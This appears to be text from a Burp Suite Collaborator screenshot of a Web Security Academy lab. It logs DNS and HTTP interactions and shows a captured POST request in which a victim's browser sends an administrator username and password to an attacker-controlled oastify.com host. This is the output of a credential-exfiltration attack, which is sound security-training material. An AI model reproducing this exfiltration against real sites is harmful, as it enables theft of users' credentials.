 # Time Type Payload Source IP address
1 2025-Jul-27 07:39:35.565 UTC DNS a2ddycgvmme1frm29ehgve725tbmzcn1 34.245.205.99
2 2025-Jul-27 07:39:35.566 UTC DNS a2ddycgvmme1frm29ehgve725tbmzcn1 3.248.186.238
3 2025-Jul-27 07:39:35.566 UTC DNS a2ddycgvmme1frm29ehgve725tbmzcn1 3.248.186.238
4 2025-Jul-27 07:39:35.566 UTC DNS a2ddycgvmme1frm29ehgve725tbmzcn1 3.248.186.254
5 2025-Jul-27 07:39:35.594 UTC HTTP a2ddycgvmme1frm29ehgve725tbmzcn1 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: a2ddycgvmme1frm29ehgve725tbmzcn1.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a6e001b04bd6e9b80f526de003c00df.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a6e001b04bd6e9b80f526de003c00df.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:aljwv1v2kje669cm5hxp